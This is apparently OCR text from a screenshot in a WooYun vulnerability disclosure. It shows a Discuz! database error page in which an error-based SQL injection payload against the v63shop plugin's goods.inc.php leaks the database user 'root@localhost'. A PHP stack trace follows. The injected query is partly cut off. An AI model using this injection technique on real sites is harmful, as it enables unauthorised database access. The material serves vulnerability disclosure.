 Discuz! Database Error
(1062) Duplicate entry 'root@localhost1' for key 'group_key'
select * from v63_goods where `id` =`'` or @`"` union select 1 from (select count(*),concat((select user()),floor(ran
information_schema.tables group by a)b where @`'`
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/v63shop/goods.inc.php 8 getGoods(%s)
3 source/plugin/v63shop/config.inc.php 29 discuz_database::query
4 source/class/discuz/discuz_database.php 136 db_driver_mysql->query
www.wooyun.org